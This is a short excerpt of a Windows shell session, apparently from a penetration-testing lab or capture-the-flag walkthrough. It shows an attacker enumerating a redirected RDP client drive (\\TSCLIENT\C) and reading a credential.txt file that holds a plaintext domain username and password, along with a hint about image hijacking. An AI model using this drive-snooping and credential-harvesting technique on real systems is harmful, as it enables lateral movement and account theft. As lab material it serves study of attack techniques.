 Status       Local     Remote                    Network
-------------------------------------------------------------------------------
                       \\TSCLIENT\C              Microsoft Terminal Services
The command completed successfully.
C:\Windows\Temp>dir \\TSCLIENT\C
dir \\TSCLIENT\C
 Volume in drive \\TSCLIENT\C has no label.
 Volume Serial Number is C2C5-9D0C
 Directory of \\TSCLIENT\C
2022/07/12  10:34                71 credential.txt
2022/05/12  17:04    <DIR>          PerfLogs
2022/07/11  12:53    <DIR>          Program Files
2022/05/18  11:30    <DIR>          Program Files (x86)
2022/07/11  12:47    <DIR>          Users
2022/07/11  12:45    <DIR>          Windows
               1 File(s)             71 bytes
               5 Dir(s)  29,999,099,904 bytes free
C:\Windows\Temp>type \\tsclient\c\credential.txt
type \\tsclient\c\credential.txt
xiaorang.lab\Aldrich:Ald@rLMWuy7Z!#
Do you know how to hijack Image?
C:\Windows\Temp>
W L
O P